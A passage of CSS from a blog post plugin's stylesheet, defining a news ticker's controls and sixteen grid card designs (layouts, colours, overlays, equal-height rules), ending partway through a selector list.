.bdpp-ticker-wrp .inf-ticker ul li a{ white-space: nowrap; text-overflow: ellipsis; text-decoration: none; padding: 0 10px; color: #333; position: relative; display: block; overflow: hidden;}

.bdpp-ticker-wrp.inf-ticker ul li a:hover{color: #069;}

.bdpp-ticker-wrp .inf-loader-text{ padding: 0 10px;}

.bdpp-ticker-wrp .inf-seperator{ display: inline-block; float: left; margin-right: 15px; width: 30px; height: 40px; background-position: center; background-size: contain; background-repeat: no-repeat; position: relative;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot{ margin-right: 0;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot:after{content: ''; position: absolute; width: 8px; height: 8px; background: #333; border-radius: 50%; top: 50%; margin-top: -4px; left: 50%; margin-left: -4px;}

.bdpp-ticker-wrp .inf-prefix{ color: #d65d7a; margin-right: 15px; padding-left: 10px;}

.bdpp-ticker-wrp .inf-positive{ color: #0b8457; font-weight: bold;}

.bdpp-ticker-wrp .inf-negative{ color: #dc2f2f; font-weight: bold;}

.bdpp-ticker-wrp .inf-controls{ width: auto; right: 0; top: 0; bottom: 0; height: 100%; position: absolute; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn{width: 30px; float: left; height: 100%; cursor: pointer; border:none; border-left: solid 1px #EEE; text-align: center; background-color: #f6f6f6; outline: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn:hover{ background-color: #EEE;}

.bdpp-ticker-wrp .inf-arrow { margin: 0; display: inline-block; height: 8px; position: relative; width: 8px;}

.bdpp-ticker-wrp .inf-arrow::after { border-bottom-style: solid; border-bottom-width: 2px; border-right-style: solid; border-right-width: 2px; content: '';  display: inline-block; height: 8px; left: 0; position: absolute; top: 0; width: 8px;}

.bdpp-ticker-wrp .inf-arrow.inf-next { -moz-transform: rotate(315deg); -ms-transform: rotate(315deg); -webkit-transform: rotate(315deg); transform: rotate(315deg); left:-3px;}

.bdpp-ticker-wrp .inf-arrow.inf-prev { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); left: 3px;}

.bdpp-ticker-wrp .inf-arrow{color:#999999;}

.bdpp-ticker-wrp .inf-arrow::after{ border-color:inherit;}

.bdpp-ticker-wrp .inf-action{background-color: #999999; color: #999999;}

.bdpp-ticker-wrp .inf-play{ position: relative; width: 0; height: 12px; top:2px; display: inline-block; margin-left: -5px;}

.bdpp-ticker-wrp .inf-play::after { left: 100%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0;position: absolute;pointer-events: none; border-color: rgba(136, 183, 213, 0); border-left-color: inherit; border-width: 8px; margin-top: -8px;}

.bdpp-ticker-wrp .inf-pause{position: relative; width: 0; height: 14px; display: inline-block; top: 3px; left:-1px;}

.bdpp-ticker-wrp .inf-pause::before{ position: absolute; content: ""; width: 2px; height: 100%; left: 3px; background-color: inherit;}

.bdpp-ticker-wrp .inf-pause::after{ position: absolute; content: ""; width: 2px; height: 100%; left: -3px; background-color: inherit;}

.bdpp-ticker-wrp.inf-direction-rtl{ direction: rtl;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-label{ left: auto;  right: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls{ right: auto; left: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-seperator{ margin-left: 15px; margin-right: 0;  float: right;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-prefix{ margin-left: 15px; margin-right: 0; padding-left: 0;  padding-right: 10px;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls button{ border-left: none; border-right: solid 1px #EEE;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul{ display: block; width: 100%;  position: relative;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul li{ display: list-item; float: left; position: relative;  width: auto;}

.bdpp-ticker-wrp.inf-effect-scroll.inf-direction-rtl .inf-ticker ul li{ float: right;}



/***************************************************************************

				  GRID

**************************************************************************/

.bdpp-post-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-equal-height .bdpp-post-grid-inr-wrap{display:flex; flex-wrap:wrap;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content{text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-2*******************/

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-grid-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-grid-content{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-equal-height.bdpp-design-2 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-3*******************/

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

/****Grid bdpp-design-4*******************/

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}

.bdpp-post-grid-wrap.bdpp-design-4  .bdpp-post-meta{margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420; padding:20px 20px 15px 20px; color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn:hover{background:none; color:#000 !important;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-5*******************/

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px; margin-top:15px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-6*******************/

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-6  .bdpp-post-grid .bdpp-post-grid-content {position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1);}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title::before{position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{float:left; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-7*******************/

.bdpp-post-grid-wrap.bdpp-design-7  .bdpp-post-grid .bdpp-post-grid-content {	position: relative;	background-color: #ffffff;	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-8*******************/

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .thedate{color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}



/****Grid bdpp-design-9*******************/

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-inr-wrap {margin-left: 0em; margin-right: 0em;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-content {	webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);box-shadow: 0 0 15px 0 rgba(0,0,0,.07);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-inner{padding:20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-10*******************/

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 3px 7px; font-size:11px; background: #ff3300;border:0px;color: #fff !important;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg{overflow:visible ; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-11*******************/

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-meta-down,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-social-share{padding-left:80px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-12*******************/

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px; text-align:left;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px; font-size:11px; padding: 4px 8px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title{color:#fff !important}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay 	{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin-top:10px;}

/****Grid bdpp-design-13*******************/

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-grid-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-title-header{position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding:3px 7px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-social-share{padding:0 15px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-14*******************/

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-15*******************/

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 4px 8px; font-size:11px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}
.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-title{padding-left:0px; line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-social-share{padding:0 15px 0 15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Grid bdpp-design-16*******************/

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-cats a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta a,

